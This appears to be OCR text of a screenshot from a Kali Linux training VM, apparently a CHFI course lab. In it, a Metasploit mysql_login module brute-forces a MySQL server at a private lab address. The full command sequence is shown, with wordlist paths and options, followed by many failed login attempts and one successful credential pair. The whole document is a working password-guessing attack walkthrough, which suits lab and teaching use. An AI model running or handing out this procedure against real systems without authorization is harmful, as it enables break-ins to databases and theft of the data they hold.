 Kali Linux_Coach CHFI (Snapshot 17 juni) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 6 9:37
kali@kali: ~/Desktop/metasploit-framework
File Actions Edit View Help
msf6 > use auxiliary/scanner/mysql/mysql_login
usernames.txt
[*] New in Metasploit 6.4 - The CreateSession option within this module can open an interactive session
msf6 auxiliary(scanner/mysql/mysql_login) > set RHOSTS 192.168.100.20
RHOSTS => 192.168.100.20
msf6 auxiliary(scanner/mysql/mysql_login) > set RPORT 3390
RPORT => 3390
msf6 auxiliary(scanner/mysql/mysql_login) > set USER_FILE /home/kali/Desktop/mysql/usernames.txt
USER_FILE => /home/kali/Desktop/mysql/usernames.txt
msf6 auxiliary(scanner/mysql/mysql_login) > set PASS_FILE /home/kali/Desktop/mysql/passwords.txt
PASS_FILE => /home/kali/Desktop/mysql/passwords.txt
msf6 auxiliary(scanner/mysql/mysql_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf6 auxiliary(scanner/mysql/mysql_login) > set VERBOSE true
VERBOSE => true
msf6 auxiliary(scanner/mysql/mysql_login) > run
[+] 192.168.100.20:3390   - 192.168.100.20:3390 - Found remote MySQL version 8.0.37
[!] 192.168.100.20:3390   - No active DB -- Credential data will not be saved!
[-] 192.168.100.20:3390   - 192.168.100.20:3390 - LOGIN FAILED: root:bina (Incorrect: Access denied for user 'root'@
'192.168.100.10' (using password: YES))
[-] 192.168.100.20:3390   - 192.168.100.20:3390 - LOGIN FAILED: root:lana (Incorrect: Access denied for user 'root'@
'192.168.100.10' (using password: YES))
[-] 192.168.100.20:3390   - 192.168.100.20:3390 - LOGIN FAILED: root:cici_cici (Incorrect: Access denied for user 'r
oot'@'192.168.100.10' (using password: YES))
[-] 192.168.100.20:3390   - 192.168.100.20:3390 - LOGIN FAILED: root:rits (Incorrect: Access denied for user 'root'@
'192.168.100.10' (using password: YES))
[-] 192.168.100.20:3390   - 192.168.100.20:3390 - LOGIN FAILED: root:pokemon (Incorrect: Access denied for user 'roo
t'@'192.168.100.10' (using password: YES))
[-] 192.168.100.20:3390   - 192.168.100.20:3390 - LOGIN FAILED: root:gfriend@ (Incorrect: Access denied for user 'ro
ot'@'192.168.100.10' (using password: YES))
[-] 192.168.100.20:3390   - 192.168.100.20:3390 - LOGIN FAILED: root:bina (Incorrect: Access denied for user 'root'@
'192.168.100.10' (using password: YES))
[-] 192.168.100.20:3390   - 192.168.100.20:3390 - LOGIN FAILED: root:lana (Incorrect: Access denied for user 'root'@
'192.168.100.10' (using password: YES))
[-] 192.168.100.20:3390   - 192.168.100.20:3390 - LOGIN FAILED: root:cici_cici (Incorrect: Access denied for user 'r
oot'@'192.168.100.10' (using password: YES))
[-] 192.168.100.20:3390   - 192.168.100.20:3390 - LOGIN FAILED: root:rits (Incorrect: Access denied for user 'root'@
'192.168.100.10' (using password: YES))
[-] 192.168.100.20:3390   - 192.168.100.20:3390 - LOGIN FAILED: root:pokemon (Incorrect: Access denied for user 'roo
t'@'192.168.100.10' (using password: YES))
[-] 192.168.100.20:3390   - 192.168.100.20:3390 - LOGIN FAILED: root:gfriend@ (Incorrect: Access denied for user 'ro
ot'@'192.168.100.10' (using password: YES))
[-] 192.168.100.20:3390   - 192.168.100.20:3390 - LOGIN FAILED: lana: (Incorrect: Access denied for user 'lana'@'192
.168.100.10' (using password: NO))
[-] 192.168.100.20:3390   - 192.168.100.20:3390 - LOGIN FAILED: lana:bina (Incorrect: Access denied for user 'lana'@
'192.168.100.10' (using password: YES))
[+] 192.168.100.20:3390   - 192.168.100.20:3390 - Success: 'lana:lana'
[*] 192.168.100.20:3390   - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.100.20:3390   - Bruteforce completed, 1 credential was successful.
[*] 192.168.100.20:3390   - You can open an MySQL session with these credentials and CreateSession set to true
[*] Auxiliary module execution completed
Cut Execute Location Undo
msf6 auxiliary(scanner/mysql/mysql_login) >
Paste Justify Go To Line Redo